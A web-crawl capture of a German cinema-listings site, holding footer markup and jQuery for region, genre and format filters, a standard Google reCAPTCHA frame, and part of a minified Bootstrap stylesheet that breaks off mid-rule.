                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:691, ci:0, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:21, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hhkWKJpxr0X-WXPAosTlMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205428348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b
body_size: 44713
content:
.ace_dd{display:none;border:1px
solid #aaa;position:absolute;background:white;z-index:1000;font-size:13px;width:170px;max-width:170px}a.ace_opt{padding:10px
11px;display:block;text-decoration:none;text-align:left;cursor:pointer}a.ace_opt:hover{background-color:#f0f0f0;color:#0654ba;text-decoration:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin: .67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding: .35em .625em .75em;margin:0
2px;border:1px
solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px
solid #000}.table{border-collapse:collapse !important}.table td,
.table
th{background-color:#fff !important}.table-bordered th,
.table-bordered
td{border:1px
solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('/kinoCss/fonts/glyphicons-halflings-regular.eot');src:url('/kinoCss/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('/kinoCss/fonts/glyphicons-halflings-regular.woff') format('woff'), url('/kinoCss/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('/kinoCss/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,
.thumbnail > img,
.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100%;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6
.small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3
.small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6
.small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 668px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding: .2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,
ol ul,
ul ol,
ol
ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 668px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}blockquote footer,
blockquote small,
blockquote
.small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}kbd
kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 668px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{